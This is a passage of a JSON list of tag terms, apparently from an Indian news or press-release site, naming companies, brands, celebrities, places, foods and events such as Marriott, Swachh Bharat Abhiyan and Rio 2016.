Foodz"},{"term":"MDI Murshidabad"},{"term":"MEDTRONIC"},{"term":"MENA"},{"term":"MIT SOG"},{"term":"MSAI"},{"term":"Madaari"},{"term":"Mahendra Singh Dhoni"},{"term":"Mahindra Ecole Centrale"},{"term":"Mahindra World City Jaipur"},{"term":"Makeup Artist"},{"term":"Manzana"},{"term":"Marketing"},{"term":"Marriott International"},{"term":"Mary Kom"},{"term":"Maveric Systems"},{"term":"Max Healthcare"},{"term":"MedGenome"},{"term":"Medela India"},{"term":"Mexico"},{"term":"Microfinance Institutions Network"},{"term":"Microsoft Accelerator"},{"term":"Microsoft India"},{"term":"Mika Singh"},{"term":"Ministry of Skill Development and Entrepreneurship"},{"term":"Missouri State University"},{"term":"Modak"},{"term":"Model"},{"term":"Monitor"},{"term":"Motor"},{"term":"Mouse"},{"term":"Mumbai Metropolitan Region"},{"term":"Music for a Cause"},{"term":"Muskmelon"},{"term":"NABH"},{"term":"NDL"},{"term":"NITI Aayog"},{"term":"NSCI"},{"term":"Namma Bengaluru"},{"term":"Nandan Denim Limited"},{"term":"Narayan Jewellers"},{"term":"Narayana Nethralaya"},{"term":"National School of Drama"},{"term":"Nayan Chatterjee"},{"term":"Netflix"},{"term":"Netgear"},{"term":"Nexgen Conferences"},{"term":"Nike"},{"term":"Nilkamal"},{"term":"Nobel Hygiene"},{"term":"Novel"},{"term":"Numero Uno"},{"term":"OXXY"},{"term":"Olive Bistro"},{"term":"One Globe Forum"},{"term":"OnlyMobiles"},{"term":"Oranges"},{"term":"Organ Donation"},{"term":"Orient Electric"},{"term":"PFT"},{"term":"PGDM"},{"term":"PGPM"},{"term":"PHD Chamber of commerce"},{"term":"PKL"},{"term":"PNB Housing Finance"},{"term":"PR"},{"term":"Package"},{"term":"Packages"},{"term":"Paint"},{"term":"Pan India Paryatan"},{"term":"Panvel"},{"term":"Paralympic Games"},{"term":"Paramount Floraville"},{"term":"Paramount Group"},{"term":"Paras Global Hospital"},{"term":"Paras Healthcare"},{"term":"Parents"},{"term":"Partners"},{"term":"PayUMoney"},{"term":"Payal Sethi"},{"term":"Pearson India"},{"term":"Pen"},{"term":"Peppermint"},{"term":"PepsiCo"},{"term":"Perfume"},{"term":"Pergo"},{"term":"Phoenix Kessaku"},{"term":"Pink Power"},{"term":"Piyush Goyal"},{"term":"Pomegranate"},{"term":"Popular band"},{"term":"Post Graduate Program in Management"},{"term":"Poster"},{"term":"Power Bank"},{"term":"Prachi Desai"},{"term":"Pre Budget Expectations"},{"term":"Premier Futsal"},{"term":"Pride Plaza Hotel"},{"term":"Prime Hospital"},{"term":"Professionals"},{"term":"Project"},{"term":"Property Guru"},{"term":"Punjabi Bagh"},{"term":"QNET"},{"term":"R\u0026M"},{"term":"RBI Monetary Policy"},{"term":"RED CHIEF"},{"term":"RESIDENTS"},{"term":"RJ Malishka"},{"term":"RM"},{"term":"RPG Enterprises"},{"term":"RUN"},{"term":"Rajinikanth"},{"term":"Rajouri Garden"},{"term":"Rakhis"},{"term":"Ramola Bachchan"},{"term":"Ravi Shankar Prasad"},{"term":"Recipes"},{"term":"Refrigeration"},{"term":"Reservations"},{"term":"Resorts"},{"term":"Retailer"},{"term":"Revlon ColorStay"},{"term":"Ricky Donison"},{"term":"Rising Pune Supergiants"},{"term":"Rotary Club"},{"term":"Royal Caribbean Cruises"},{"term":"Royal Philips"},{"term":"Ruchi Soya"},{"term":"SATTE 2017"},{"term":"SDO"},{"term":"SKF India"},{"term":"SLCM"},{"term":"SPN"},{"term":"SRS International School"},{"term":"SSSSO India"},{"term":"Safed Mirch"},{"term":"Salwan Media Ventures"},{"term":"Samsung India Electronics"},{"term":"Sanghvi Brands"},{"term":"Sanitary Ware"},{"term":"Sankalp"},{"term":"Saptami Express"},{"term":"Saptami Holiday Inn"},{"term":"Satya Bharti School"},{"term":"Scotch whisky"},{"term":"SearchBlox Software"},{"term":"Select CITYWALK"},{"term":"Sesame Seeds"},{"term":"Sesame Workshop India"},{"term":"Session"},{"term":"Shakumbhari"},{"term":"Shares"},{"term":"Sharjah Tatweer Forum"},{"term":"Shotang"},{"term":"Show"},{"term":"Showroom"},{"term":"Shri Group"},{"term":"Sidharth Malhotra"},{"term":"Skillsoft"},{"term":"Smart Phones"},{"term":"Snack"},{"term":"Sobha Group"},{"term":"Soch"},{"term":"SodaBottleOpenerWala"},{"term":"Software AG"},{"term":"Sohan Lal Commodity Management"},{"term":"Sony Music India"},{"term":"Speedo India"},{"term":"Splash"},{"term":"Sri Sathya Sai Seva Organisations India"},{"term":"Star Sports"},{"term":"Startups"},{"term":"Sterling"},{"term":"Story"},{"term":"Study Abroad"},{"term":"SulaFest 2017"},{"term":"Sulekha"},{"term":"Sunglass"},{"term":"Super Fight League"},{"term":"Superphone"},{"term":"Swachh Bharat Abhiyan"},{"term":"Switches"},{"term":"TAKE Solutions"},{"term":"TERI"},{"term":"TGI Fridays"},{"term":"TMW"},{"term":"TRAI"},{"term":"TRL"},{"term":"TUV Rheinland"},{"term":"Tablets"},{"term":"Taj Balloon Festival"},{"term":"Taj Mahal"},{"term":"TalentSprint"},{"term":"Talentedge"},{"term":"Tata CLiQ"},{"term":"Tata Teleservices"},{"term":"Tax"},{"term":"Teahouse"},{"term":"Team Speedo"},{"term":"Teamwork Arts"},{"term":"Tehnology"},{"term":"Telugu Titans"},{"term":"The Ashok"},{"term":"Tokyo"},{"term":"Tour"},{"term":"Tractor"},{"term":"Transport Research Laboratory"},{"term":"Transportation"},{"term":"Trees"},{"term":"Trio Tots"},{"term":"Trip"},{"term":"Trivitron Healthcare"},{"term":"Trophy Tour"},{"term":"Trucks"},{"term":"Tube Investments of India"},{"term":"Tumor"},{"term":"Turkey"},{"term":"Tyre"},{"term":"UAE Ministry of Economy"},{"term":"UAE Ministry of Health and Prevention"},{"term":"UB City Mall"},{"term":"UBA Pro Basketball League"},{"term":"UNICEF"},{"term":"UPS"},{"term":"US"},{"term":"USA"},{"term":"USPL"},{"term":"USSEC"},{"term":"Ujjivan Financial Services"},{"term":"Union Budget 2017"},{"term":"United Arab Emirates"},{"term":"Universal Sportsbiz"},{"term":"University of Cambridge"},{"term":"University of Petroleum and Energy Studies"},{"term":"Uses"},{"term":"Uttar Pradesh"},{"term":"Uttarakhand"},{"term":"VBS"},{"term":"VESIM"},{"term":"VESIT"},{"term":"Vegetable"},{"term":"Velvet Case"},{"term":"VitrA"},{"term":"Vivaha"},{"term":"Vivekanand Education Society Institute of Technology"},{"term":"Vivo"},{"term":"Vodafone Business Services"},{"term":"Vouchers"},{"term":"WLAN"},{"term":"Walkathon"},{"term":"Walmart India"},{"term":"Water Heater"},{"term":"Water Loss"},{"term":"Wealth"},{"term":"Welspun India"},{"term":"Western Digital"},{"term":"Westin"},{"term":"Whisky"},{"term":"White Pepper"},{"term":"Women Entrepreneurs"},{"term":"Women on Wednesday"},{"term":"Woodland"},{"term":"Workshops"},{"term":"World AIDS Day"},{"term":"World Art Dining"},{"term":"World Enviroment Day"},{"term":"World Hepatitis Day"},{"term":"World Osteoporosis Day"},{"term":"YMS Mobitech"},{"term":"Yaaron ki Baraat"},{"term":"Yami Gautam"},{"term":"Zafaran"},{"term":"Zebronics"},{"term":"Zenify"},{"term":"Zoho"},{"term":"air conditioner"},{"term":"air purification"},{"term":"dmg events"},{"term":"entrepreneurs"},{"term":"housing finance"},{"term":"interiors"},{"term":"ixigo"},{"term":"jubilee hills"},{"term":"kindle"},{"term":"teas"},{"term":"win"},{"term":"1947 Partition Archive"},{"term":"4G service"},{"term":"927 BIG FM"},{"term":"AIAI"},{"term":"AISFM"},{"term":"AMERICAN SWAN"},{"term":"AOH"},{"term":"AR Rahman"},{"term":"ASCI"},{"term":"AZHAR"},{"term":"Abhibus announces the second edition of ‘Ashok Leyland India Bus Awards"},{"term":"Aditya Roy Kapoor"},{"term":"Adrak"},{"term":"Africa"},{"term":"Agarbathies"},{"term":"AhilyaJewels"},{"term":"Air Asia"},{"term":"Air Conditioners"},{"term":"Air Conditioning"},{"term":"Air Purifiers"},{"term":"Air Quality"},{"term":"AirAsia X Group"},{"term":"Aircel iPlayiWin contest"},{"term":"Aizawl FC"},{"term":"Ajay Kapoor"},{"term":"Alberto Torresi Shoes"},{"term":"Allspice"},{"term":"Almonds"},{"term":"Alpha Data"},{"term":"Amazon Fashion"},{"term":"Amazon Web Services"},{"term":"American Hospital Dubai"},{"term":"Amla juice"},{"term":"Amritsar"},{"term":"Amrood"},{"term":"Ang India"},{"term":"Anjara India"},{"term":"Anoos salon and clinic"},{"term":"Anuj Puri"},{"term":"Apollo Hospitals Group"},{"term":"Appointed"},{"term":"Appu Ghar"},{"term":"Apricot"},{"term":"Argentina"},{"term":"Arjun Kapoor"},{"term":"Armaan Malik"},{"term":"Art of Success"},{"term":"Artisans"},{"term":"Asafoetida"},{"term":"Asha Bhosle"},{"term":"Ashok Leyland"},{"term":"Ashoka University"},{"term":"Asian Granito India"},{"term":"Asian Snooker Championship"},{"term":"Askfunding"},{"term":"Association of Hospital"},{"term":"Astrologer"},{"term":"Astrum Electronics"},{"term":"Au Financiers"},{"term":"Auto Expo"},{"term":"Automobile"},{"term":"B schools"},{"term":"BCCI"},{"term":"BKCCAD"},{"term":"BMC"},{"term":"BMM"},{"term":"BPO"},{"term":"BRICS"},{"term":"BUZJAY FASHION STUDIO"},{"term":"BVR Mohan Reddy"},{"term":"Badho Bahu"},{"term":"Bakery"},{"term":"Baleno RS Booster Jets"},{"term":"Balewadi Stadium"},{"term":"Band"},{"term":"Bangladesh"},{"term":"Banjara"},{"term":"Bannerghatta"},{"term":"Bar Night"},{"term":"Barracuda Networks"},{"term":"Basil Leaves"},{"term":"Bata India"},{"term":"Bath Assets"},{"term":"Beer shampoo"},{"term":"Beiimaan Love"},{"term":"Bell Pepper"},{"term":"Benefits of Apricots"},{"term":"Benefits of Khubani"},{"term":"Bengaluru Marathon"},{"term":"Berlin"},{"term":"Bigtree Entertainment"},{"term":"Bikaner"},{"term":"Bingo Technologies"},{"term":"Biomatiques Identification Solutions"},{"term":"Black Money"},{"term":"Black Salt"},{"term":"Black pepper"},{"term":"Bobble"},{"term":"BollyWoo"},{"term":"Bollywood Stars"},{"term":"Bollywood star"},{"term":"Boman Irani"},{"term":"Bones"},{"term":"Bonita India"},{"term":"Boxing"},{"term":"Brain Tumor"},{"term":"BrainGain Magazine"},{"term":"Breakfast"},{"term":"Britannia Industries"},{"term":"Brune"},{"term":"Brune shoes"},{"term":"Budget Quote"},{"term":"Burger King"},{"term":"Buzinessware"},{"term":"C9"},{"term":"CCD"},{"term":"CEAT"},{"term":"CFA Institute"},{"term":"CHD Developers"},{"term":"CITIZEN"},{"term":"CL Educate"},{"term":"CMI Limited"},{"term":"CNBC TV18"},{"term":"CPDPL"},{"term":"CREDAI Hyderabad"},{"term":"CRISP"},{"term":"Calcutta"},{"term":"Camps"},{"term":"Cancer care"},{"term":"Capers"},{"term":"Capsicum"},{"term":"Carborundum Universal"},{"term":"Cardekho"},{"term":"Carlton Braganza"},{"term":"Cashback"},{"term":"Cast"},{"term":"Catalyst"},{"term":"Cattle"},{"term":"Celebrations"},{"term":"Cervical cancer"},{"term":"Chair"},{"term":"Chamomile Tea"},{"term":"Char Magaz"},{"term":"Charoli"},{"term":"Chef Ranveer Brar"},{"term":"Chef Sudhir Pai"},{"term":"Chef Vikas Khanna"},{"term":"Chewing gum"},{"term":"Chief Minister of Karnataka"},{"term":"Chinese"},{"term":"Chinese cuisine"},{"term":"Chironji"},{"term":"Christmas Carnival"},{"term":"Christmas season"},{"term":"Cigarettes"},{"term":"Cilantro"},{"term":"Circus Carnival"},{"term":"Citrus Fruits"},{"term":"Cityscape Global 2016"},{"term":"Clean Air"},{"term":"Cleopatra"},{"term":"Cloud Service Broker"},{"term":"Cloudera"},{"term":"Cloves"},{"term":"Club Mahindra"},{"term":"Clutch"},{"term":"CocaCola International Premier Tennis League"},{"term":"Cocktail"},{"term":"Cocoona Centre for Aesthetic Transformation"},{"term":"Coimbatore"},{"term":"Coldplay"},{"term":"Collegify"},{"term":"Colours"},{"term":"Columbia Asia Referral Hospital"},{"term":"Comniscient Group"},{"term":"Concealer"},{"term":"Condoms"},{"term":"Consumers"},{"term":"Contract"},{"term":"Coriander"},{"term":"Cosmic Group"},{"term":"Costa Coffee"},{"term":"Cough"},{"term":"Couples"},{"term":"Courtyard"},{"term":"Credit Card"},{"term":"Cricket Tournament"},{"term":"Crownit"},{"term":"Cruise"},{"term":"Crystal Crop Protection"},{"term":"Cuisine"},{"term":"Currency"},{"term":"Czech Republic"},{"term":"DCB Bank"},{"term":"DCM Shriram"},{"term":"DDI"},{"term":"DIL"},{"term":"DJ Aqeel"},{"term":"DJ Ganesh"},{"term":"DJ Zulfi Syed"},{"term":"DLF Mall"},{"term":"DMX India"},{"term":"DRHP"},{"term":"DSK Shivajians"},{"term":"Dabang Delhi"},{"term":"Dabur Amla"},{"term":"Dalmia Medicare"},{"term":"Dangal"},{"term":"Danone India"},{"term":"Deepavali"},{"term":"Delhi NCR"},{"term":"Designers"},{"term":"Desktop"},{"term":"Desserts"},{"term":"Development Dimensions International"},{"term":"Dhanuka Agritech"},{"term":"Diageo"},{"term":"Dialysis"},{"term":"Diary"},{"term":"Digital payment"},{"term":"Dillano"},{"term":"Dino Morea"},{"term":"Disney Channel"},{"term":"Divya Khosla Kumar"},{"term":"Dominos Pizza India"},{"term":"Doraemon"},{"term":"Dr Batra"},{"term":"Drinking Kulture"},{"term":"Drinking water"},{"term":"Droom"},{"term":"DuPont"},{"term":"Dubai Mall"},{"term":"Dubai Property Show"},{"term":"Dubai Supreme Council of Energy"},{"term":"Dwarka"},{"term":"ECO Rent a Car"},{"term":"ELCINA"},{"term":"ESOTERICA"},{"term":"ESPNcricinfo"},{"term":"ESS Distribution"},{"term":"EVARA"},{"term":"EastNets"},{"term":"Eatfresh"},{"term":"Economic Times"},{"term":"Edelweiss Tokio Life Insurance"},{"term":"Education Today"},{"term":"Electronica India"},{"term":"Emami Group"},{"term":"Emami Limited"},{"term":"Endemol Shine India"},{"term":"English Entertainment"},{"term":"Entrepreneurship Development Institute of India"},{"term":"Envent"},{"term":"Environments"},{"term":"Eset"},{"term":"Espn"},{"term":"Esquared"},{"term":"Essel Group"},{"term":"Essilor"},{"term":"EvoSchool"},{"term":"Exhibit magazine"},{"term":"Exide Life Insurance"},{"term":"Expo"},{"term":"Export Import Bank of India"},{"term":"Eye wear"},{"term":"FAIFA"},{"term":"FCTC"},{"term":"FGILI"},{"term":"FIITJEE Punjabi Bagh"},{"term":"FIND"},{"term":"FLAME University"},{"term":"FLO"},{"term":"FLYING JATT"},{"term":"Fabi"},{"term":"Face Wash Review"},{"term":"Fair and Handsome"},{"term":"Federal Bank"},{"term":"Federation of All India Farmer Associations"},{"term":"Femina"},{"term":"Fennel seeds"},{"term":"Fetal medicine"},{"term":"Fiat"},{"term":"Fish"},{"term":"FoodPex India"},{"term":"Footprint"},{"term":"Force 2"},{"term":"Forever 21"},{"term":"Forevermark India"},{"term":"Fort"},{"term":"Fortis La Femme"},{"term":"Foundation Day"},{"term":"Fox Mobiles"},{"term":"France"},{"term":"FruitBowl Digital"},{"term":"Funstay"},{"term":"Future Generali India Life Insurance"},{"term":"GHUNGAT"},{"term":"GIFT City"},{"term":"GIM"},{"term":"GROHE"},{"term":"Gadget"},{"term":"Galaxy"},{"term":"Gallery"},{"term":"Game of Thrones"},{"term":"Gandhi Jayanti"},{"term":"Ganpati"},{"term":"Garima Pandey"},{"term":"Geetanjali Chatrath Talwar"},{"term":"General Insurance"},{"term":"Genetec"},{"term":"Geneva"},{"term":"German"},{"term":"Germany"},{"term":"Ghatkopar"},{"term":"Ghritkumari"},{"term":"Gifts by Meeta"},{"term":"Girl"},{"term":"Girls"},{"term":"GlaxoSmithKline Consumer Healthcare"},{"term":"Global Social India Foundation"},{"term":"Glycyrrhiza Glabra"},{"term":"Go cashless"},{"term":"Goa Institute of Management"},{"term":"Godrej Appliances"},{"term":"Godrej Properties"},{"term":"Golden Peacock Award"},{"term":"Golf"},{"term":"Google India"},{"term":"Goregaon"},{"term":"Government of Gujarat"},{"term":"Grace Hopper Celebration of Women in Computing India"},{"term":"Graduates"},{"term":"Granules India"},{"term":"Great Lakes Institute of Management"},{"term":"Green Talents"},{"term":"GreenDot Health Foods"},{"term":"Grocery"},{"term":"Growth"},{"term":"Gudi Padwa"},{"term":"HCL Foundation"},{"term":"HDFC"},{"term":"HDFC Life"},{"term":"HPCL"},{"term":"HR"},{"term":"HSBC"},{"term":"HSIL Limited"},{"term":"Hair Fall"},{"term":"Hair gel"},{"term":"Halloween"},{"term":"Hamdard Laboratories"},{"term":"Hamper"},{"term":"Hannover Milano Fairs"},{"term":"Harbhajan Singh"},{"term":"Hardware"},{"term":"Harvard South Asia Institute"},{"term":"Havas Worldwide"},{"term":"Health care"},{"term":"Healthy Hair"},{"term":"Healthy Skin"},{"term":"Henkel Beauty Care"},{"term":"Hepatitis B"},{"term":"Hepatitis C"},{"term":"Himalaya Baby Care"},{"term":"Hindustan Powerprojects"},{"term":"Hindustan Unilever"},{"term":"Hing"},{"term":"Hiten Tejwani"},{"term":"Hitex Exhibition Center"},{"term":"Holiday Inn Mumbai"},{"term":"Home Textiles"},{"term":"Homemade Facial Masks"},{"term":"Homeopathy"},{"term":"Homoeopathy"},{"term":"Honeymoon"},{"term":"Hotel Park Plaza"},{"term":"Hoteliers"},{"term":"Housejoy"},{"term":"Housing for all"},{"term":"Hunarr"},{"term":"Hyderabad 10K Run Foundation"},{"term":"Hyundai"},{"term":"IAMAI"},{"term":"IBEX Engineering"},{"term":"IBFW"},{"term":"ICC"},{"term":"IDBI Bank"},{"term":"IDC MarketScape"},{"term":"IDP Education India"},{"term":"IEEE"},{"term":"IFFD"},{"term":"IFLC"},{"term":"IIM Bangalore"},{"term":"IIMB"},{"term":"IIT Bombay"},{"term":"IKAT Art Mela"},{"term":"IMFL"},{"term":"IMS Noida"},{"term":"INTOTO shoes"},{"term":"IPTL"},{"term":"ISIC"},{"term":"ISL 2016"},{"term":"ISRO"},{"term":"ITC Grand Chola"},{"term":"ITIDA"},{"term":"IWWA"},{"term":"Illicium verum"},{"term":"Imli"},{"term":"Incuspaze"},{"term":"Index InfoTech"},{"term":"India International Centre"},{"term":"India International Trade Fair"},{"term":"India Juris"},{"term":"India Kids Fashion Show"},{"term":"India Lab Expo"},{"term":"India Power Corporation Limited"},{"term":"India SME Forum"},{"term":"India Shopping Centre Forum"},{"term":"India Skills Competition"},{"term":"India Smart Grid Week"},{"term":"Indian Army"},{"term":"Indian Grand Prix of the Seas"},{"term":"Indian Institute of Management"},{"term":"Indian Institute of Management Bangalore"},{"term":"Indian Institute of Technology"},{"term":"Indian Languages"},{"term":"Indian Merchants Chamber"},{"term":"Indian Traveller"},{"term":"Indian Water Works Association"},{"term":"Indian television"},{"term":"Indiranagar"},{"term":"Indraprastha Apollo Hospital"},{"term":"Infertility"},{"term":"Infinite Computer Solutions"},{"term":"Infogain"},{"term":"Information Technology Industry Development Agency"},{"term":"Inorbit Whitefield"},{"term":"Inox Wind"},{"term":"Insiya Patanwala"},{"term":"Institute of Company Secretaries of India"},{"term":"Institute of Management Technology"},{"term":"Investor"},{"term":"IoT"},{"term":"JCB India"},{"term":"JGBS"},{"term":"JGU"},{"term":"JK Cement"},{"term":"Jaipur Foot"},{"term":"Jalandhar"},{"term":"Jammu and Kashmir"},{"term":"Javitri"},{"term":"Jewellers"},{"term":"Jewellry"},{"term":"Jindal Global Business School"},{"term":"Jindal Stainless"},{"term":"Joint pain"},{"term":"Joy of Giving Week"},{"term":"Juhu"},{"term":"Juice"},{"term":"Junior National Aquatic Championships"},{"term":"KIAB"},{"term":"KRETO"},{"term":"KWHS"},{"term":"Kabab Chini"},{"term":"Kabra"},{"term":"Kachra"},{"term":"Kadi patta"},{"term":"KarSalaam"},{"term":"Karishma Kapoor"},{"term":"Karna Vidya Foundation"},{"term":"Karnataka Marwari Samaj"},{"term":"Karwa Chauth"},{"term":"Katrina Kaif"},{"term":"Kempegowda International Airport"},{"term":"Kent RO Systems"},{"term":"Khadi"},{"term":"Khus khus"},{"term":"Kidney Diseases"},{"term":"Kids Around"},{"term":"Kids Carnival"},{"term":"Kingdom of Dreams"},{"term":"Kishore Vaigyanik Protsahan Yojana"},{"term":"Knowlarity Communications"},{"term":"Knowledge Wharton High School"},{"term":"Koenig"},{"term":"Kokam"},{"term":"Kokum"},{"term":"Koregaon Park"},{"term":"Kurta"},{"term":"Kwid"},{"term":"LATA MANGESHKAR"},{"term":"LIC"},{"term":"LOCCITANE"},{"term":"LOUNGE"},{"term":"LOreal Paris"},{"term":"LPU"},{"term":"Lakshmi Vilas Bank"},{"term":"Larsen and Toubro"},{"term":"Latin America"},{"term":"Laung"},{"term":"Lauren Gottlieb"},{"term":"Law"},{"term":"Lecoanet Hemant"},{"term":"Licorice"},{"term":"Lightning"},{"term":"Lingerie"},{"term":"Liva"},{"term":"Lloyd Group"},{"term":"Locus"},{"term":"Loomba Foundation"},{"term":"Los Angeles"},{"term":"Lovely Professional University"},{"term":"Lux Industries"},{"term":"M Pesa"},{"term":"MAPSKO Group"},{"term":"MEDUSA"},{"term":"MEP Infrastructure Developers"},{"term":"MICHELIN"},{"term":"MIS"},{"term":"MIT"},{"term":"MIT Institute of Design"},{"term":"MSDE"},{"term":"MSU"},{"term":"MTV"},{"term":"MTV Splitsvilla"},{"term":"Mace"},{"term":"Madurai"},{"term":"Mahesh Babu"},{"term":"Mahesh Bhupathi"},{"term":"Mahindra Lifespace Developers"},{"term":"Mahindra and Mahindra"},{"term":"Mangosteen"},{"term":"Manpho Convention Centre"},{"term":"Manufacturers Association of Information Technology"},{"term":"Manyavar"},{"term":"Maritime"},{"term":"Market city"},{"term":"Marriott"},{"term":"Marriott India"},{"term":"Maruti Suzuki"},{"term":"Masterchef"},{"term":"Matrimony"},{"term":"Medical Camp"},{"term":"Medimix"},{"term":"Meerut"},{"term":"Melange"},{"term":"Men Collection"},{"term":"Merchants"},{"term":"Mercure"},{"term":"Midc"},{"term":"Middle East"},{"term":"Mighty Raju"},{"term":"Mighty Small"},{"term":"Milk"},{"term":"Minda Industries"},{"term":"Miniplex"},{"term":"Minister of Economy"},{"term":"Ministry of Textiles"},{"term":"Ministry of Tourism"},{"term":"Mitsubishi"},{"term":"Mitsubishi Electric India"},{"term":"Mixer Grinder"},{"term":"Mobile Internet"},{"term":"Mobility"},{"term":"Mocktails"},{"term":"Momentum Jharkhand"},{"term":"Monjoy Joy Mukerji"},{"term":"Monsoon collection"},{"term":"Moonbow"},{"term":"Motors"},{"term":"Mukta A2 Cinemas"},{"term":"Multiplex"},{"term":"Mumbai FC"},{"term":"Mumbai traffic police"},{"term":"Music Lovers"},{"term":"Mussoorie International School"},{"term":"Mustard Seeds"},{"term":"Muthoot Pappachan Group"},{"term":"My Fortune Bengaluru"},{"term":"My Vodafone App"},{"term":"Myles"},{"term":"Mysore"},{"term":"NASSCOM Social Innovation Forum"},{"term":"NBFC"},{"term":"NDTV"},{"term":"NEXA"},{"term":"NSD"},{"term":"NSDL"},{"term":"NSE"},{"term":"NTL Lemnis"},{"term":"Nandan Denim"},{"term":"Narsingh Yadav"},{"term":"Nasdaq"},{"term":"National Centre for the Performing Arts"},{"term":"National Conference"},{"term":"Navaratri"},{"term":"Neckpieces"},{"term":"Nestle"},{"term":"Nestle India"},{"term":"Net Profit"},{"term":"NetApp"},{"term":"Nettlinx"},{"term":"Network 18"},{"term":"Neurological Society of India"},{"term":"Nickelodeon"},{"term":"Nikon"},{"term":"Nizam"},{"term":"NoBroker"},{"term":"North America"},{"term":"NorthEast United FC"},{"term":"NovaPlay"},{"term":"Nutritional Value"},{"term":"Nykaa"},{"term":"Obesity"},{"term":"Odisha"},{"term":"Oils"},{"term":"Ola Cabs"},{"term":"Olympic Games"},{"term":"Online"},{"term":"Online Shopping"},{"term":"Oracle"},{"term":"Orange"},{"term":"Organizations"},{"term":"Orris Infrastructure"},{"term":"Outlet"},{"term":"Oxigen"},{"term":"Oysters Beach"},{"term":"PAYBACK Points"},{"term":"PNB Housing"},{"term":"PR Agency"},{"term":"PURNIMA GOYAL"},{"term":"Pacific Mall"},{"term":"Panasonic India"},{"term":"Paneer"},{"term":"Panel Discussion"},{"term":"Papa Dont Preach"},{"term":"Paradise"},{"term":"Paris"},{"term":"Park"},{"term":"Parsvnath Developers"},{"term":"Parull Mahaajan"},{"term":"Patanjali Aloe Vera Juice"},{"term":"Paynear"},{"term":"Pepe Jeans London"},{"term":"Pepperfry"},{"term":"Pernod Ricard India"},{"term":"Pet"},{"term":"Peter England"},{"term":"Petrol"},{"term":"Pharmaceutical"},{"term":"Phoenix Marketcity Kurla"},{"term":"Phoenix Mills"},{"term":"Piaggio India"},{"term":"Pimple"},{"term":"Pink"},{"term":"Piper Nigrum"},{"term":"Pipes"},{"term":"Plastic"},{"term":"Platinum Guild India"},{"term":"Pochampally"},{"term":"Politics"},{"term":"Pollution"},{"term":"Pomegranates"},{"term":"Pongal"},{"term":"Poppy seed"},{"term":"Powai"},{"term":"Prayag"},{"term":"Pre Budget"},{"term":"Pre Budget expectation"},{"term":"Pre School"},{"term":"Pregnant women"},{"term":"President"},{"term":"President of India"},{"term":"Prices"},{"term":"Prime Healthcare Group"},{"term":"Prime Minister Modi"},{"term":"Printers"},{"term":"Priyanka Goyat"},{"term":"Productronica India"},{"term":"Professional"},{"term":"Public sector bank"},{"term":"Q3"},{"term":"Quick Heal"},{"term":"Quintype"},{"term":"R City Mall"},{"term":"RBL Bank"},{"term":"RCB"},{"term":"RELIANCE"},{"term":"RERA"},{"term":"RIICO"},{"term":"RJIL"},{"term":"RTConnect"},{"term":"Racold Thermo"},{"term":"Radio"},{"term":"Raghuram Rajan"},{"term":"Rajasthan State Industrial Development and Investment Corporation"},{"term":"Rajya Sabha"},{"term":"Ramoji Film City"},{"term":"Ranchi"},{"term":"Rangriti collection"},{"term":"Rashtrapati Bhavan"},{"term":"Rays Power Experts"},{"term":"Recycling"},{"term":"Red Carpet"},{"term":"Relationship"},{"term":"Reliance Digital"},{"term":"Reliance Foundation Youth Sports"},{"term":"Reliance Industries"},{"term":"Reliance Jio Infocomm"},{"term":"Renaissance Lucknow Hotel"},{"term":"Report"},{"term":"Residential property"},{"term":"Resil"},{"term":"Retail store"},{"term":"Rewards"},{"term":"Ricoh India"},{"term":"Ridlr"},{"term":"Rio 2016"},{"term":"Rishi Kapoor"},{"term":"RnR fit"},{"term":"Road Safety Week"},{"term":"Roads"},{"term":"Rohit Bal"},{"term":"Ronnie Screwvala"},{"term":"Rotary"},{"term":"Rotary Club of Bangalore"},{"term":"Rotary Club of Madras Coromandel"},{"term":"Router"},{"term":"SAI"},{"term":"SAM"},{"term":"SBJ"},{"term":"SONY ESPN"},{"term":"STC Group"},{"term":"STF"},{"term":"SWI"},{"term":"Sa Re Ga Ma Pa"},{"term":"Sahara Star"},{"term":"Saina Nehwal"},{"term":"Salim Sulaiman"},{"term":"Samsung Electronics"},{"term":"Sanaya Irani"},{"term":"Sandals"},{"term":"Sandip Soparrkar"},{"term":"Sanjeev Kapoor"},{"term":"Sanofi"},{"term":"Sansui"},{"term":"Saplings"},{"term":"Saraswathi Vidyalaya"},{"term":"Sarso"},{"term":"Saudi Arabia"},{"term":"Saveonmedicals"},{"term":"Savera Digital"},{"term":"Savera Digital India"},{"term":"Scalp"},{"term":"Schneider Electric"},{"term":"Secret Santa"},{"term":"Sense Of Spirit"},{"term":"Sense of Spirits"},{"term":"Shaina NC"},{"term":"Shankar Mahadevan"},{"term":"Shanti Dynamite"},{"term":"Sharp"},{"term":"Shilpa Shetty"},{"term":"Shilpa Shetty Kundra"},{"term":"Shimla Mirch"},{"term":"Shipping"},{"term":"Shirt"},{"term":"Shivaami Cloud Services"},{"term":"Shopclues"},{"term":"Shriram Properties Bengaluru Marathon"},{"term":"Side Effects"},{"term":"Sify Technologies"},{"term":"Silk"},{"term":"Silk India Expo"},{"term":"Silver jewellery"},{"term":"Silverine spa and salon"},{"term":"Sinclairs Hotels"},{"term":"Skore condoms"},{"term":"Skullcandy"},{"term":"Smart City"},{"term":"Smriti Irani"},{"term":"Social Media"},{"term":"Sofa"},{"term":"Soha Ali Khan"},{"term":"Solar Power"},{"term":"Sonal Bijoux"},{"term":"Songs"},{"term":"Sony"},{"term":"Sony PIX"},{"term":"Sony TV"},{"term":"Soup"},{"term":"South Africa"},{"term":"Spark Minda"},{"term":"Spectranet"},{"term":"Spices"},{"term":"Spinny"},{"term":"Spirited Saturdays"},{"term":"Srei"},{"term":"Sri Balaji Action Medical Institute"},{"term":"St Martin Engineering College"},{"term":"Standard Chartered"},{"term":"Standup India"},{"term":"Star"},{"term":"Star Health Insurance"},{"term":"Star World"},{"term":"Star World HD"},{"term":"Star anise"},{"term":"Stores"},{"term":"Stress"},{"term":"Study"},{"term":"Styletag"},{"term":"Subhash Ghai"},{"term":"Sudhir Pai"},{"term":"SuperStartUps"},{"term":"Surpluss"},{"term":"Swacch Bharat"},{"term":"Swachh Bharat Abhiyaan"},{"term":"Swara Bhaskar"},{"term":"Swiggy"},{"term":"Swiss Agency for Development and Cooperation"},{"term":"Swiss Re"},{"term":"Switzerland Tourism"},{"term":"TAQNIA Cyber"},{"term":"TB Free India"},{"term":"TCS BaNCS"},{"term":"TCS It Wiz"},{"term":"TII"},{"term":"TKM"},{"term":"TOEFL"},{"term":"TPREL"},{"term":"TTF"},{"term":"TV Ke Uss Paar"},{"term":"TV Series"},{"term":"TVS"},{"term":"Taj Palace"},{"term":"Talktime"},{"term":"Tamarind"},{"term":"Tata 